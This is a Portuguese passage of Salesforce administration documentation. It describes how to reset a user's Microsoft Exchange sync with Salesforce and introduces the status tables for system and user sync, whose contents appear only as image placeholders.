Se um usuário não consegue sincronizar entre o Microsoft Exchange e o Salesforce, você pode redefinir o processo de sincronização do usuário. Esse processo limpa e depois restaura as conexões entre o Exchange de um usuário e registros do Salesforce. A redefinição do processo de sincronização não afeta as informações armazenadas nesses registros.

- 1. Certifique-se de que a pasta Salesforce Sync do usuário contenha apenas os contatos que ele quer sincronizar com o Salesforce e que os eventos que ele não quer sincronizar estejam marcados como Privado no aplicativo de calendário.
- **2.** Em Configuração do Salesforce, insira *Status do Exchange Sync* na caixa Busca rápida e selecione **Status do Exchange Sync**.



**3.** Digite o nome de um usuário e clique em **Redefinir sincronização**. No próximo ciclo de sincronização, o Exchange Sync sincronizará:

- Todos os contatos na pasta Salesforce Sync do usuário no Exchange para o Salesforce, excluindo os contatos que não se encaixam nos filtros que você definiu na configuração do Exchange do usuário.
- <span id="page-2009-1"></span>**•** Todos os eventos do calendário do usuário no Exchange para o Salesforce, excluindo os eventos que não se encaixam nos filtros que você definiu na configuração do Exchange do usuário, ou eventos marcados como Privado no Exchange.

#### **Status do Exchange Sync**

A compreensão dos status do Exchange Sync ajuda a avaliar e corrigir os erros do Exchange Sync que aparecem na página de status do Exchange Sync no Salesforce.

Status de sincronização do sistema



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience



## **Tabela 5: Status de configuração**





#### **Tabela 6: Status dos contatos**



## **Tabela 7: Status de eventos**







## Status da sincronização de usuários



## **Tabela 8: Status de configuração**



#### **Tabela 9: Status dos contatos**


